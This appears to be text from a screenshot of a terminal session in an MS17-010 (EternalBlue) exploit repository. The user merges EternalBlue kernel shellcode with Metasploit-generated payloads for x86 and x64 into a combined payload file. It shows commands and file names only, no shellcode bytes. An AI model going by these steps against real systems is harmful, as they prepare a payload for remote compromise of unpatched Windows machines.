 D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} ls
eternalblue_kshellcode_x64  eternalblue_kshellcode_x64.asm  eternalblue_kshellcode_x86  eternalblue_kshellcode_x86.asm  eternalblue_sc_merge.py  sc_x64_msf.bin  sc_x86_msf.bin
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} cat eternalblue_kshellcode_x64 sc_x64_msf.bin > sc_x64.bin
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} cat eternalblue_kshellcode_x86 sc_x86_msf.bin > sc_x86.bin
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} python eternalblue_sc_merge.py sc_x86.bin sc_x64.bin sc_all.bin
D:\PentestBox\Git\MS17-010\shellcode {git}
{lamb} ls
eternalblue_kshellcode_x64      eternalblue_kshellcode_x86      eternalblue_sc_merge.py  sc_x64.bin      sc_x86.bin
eternalblue_kshellcode_x64.asm  eternalblue_kshellcode_x86.asm  sc_all.bin               sc_x64_msf.bin  sc_x86_msf.bin
https://fuping.site